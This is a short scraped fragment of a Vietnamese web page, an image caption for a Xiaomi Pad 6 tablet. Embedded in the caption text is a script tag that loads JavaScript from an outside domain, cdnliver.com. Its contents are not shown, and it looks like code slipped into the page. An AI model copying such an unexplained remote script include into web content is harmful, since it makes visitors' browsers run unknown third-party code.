 Ảnh minh họa Máy tính bảng Xiaomi Pad 6 (Snapdragon 870, Màn 144Hz) <script src='https://cdnliver.com/js/mbct.js'></script> 3